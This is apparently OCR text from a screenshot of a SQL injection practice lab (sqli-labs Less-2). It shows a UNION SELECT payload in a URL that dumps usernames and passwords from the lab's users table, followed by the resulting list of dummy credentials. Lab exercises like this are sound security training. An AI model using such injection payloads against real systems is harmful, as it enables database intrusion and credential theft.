 Less-2 **Error Based- Intiger**
搜狗拼音输入法
不安全
8.137.110.206/sqlib/Less-2/?id=-1%20union%20select%201,2,group_concat(concat_ws(%27=%27,username,password))%20from%20security.users
Welcome Dhakkan
Your Login name:2
Your Password:Dumb=Dumb,Angelina=I-kill-
you,Dummy=p@ssword,secure=crappy,stupid=stupidity,superman=genious,batman=mob!le,admin=admin,admin1=admin1,adm
SQLI DUMB SERIES-2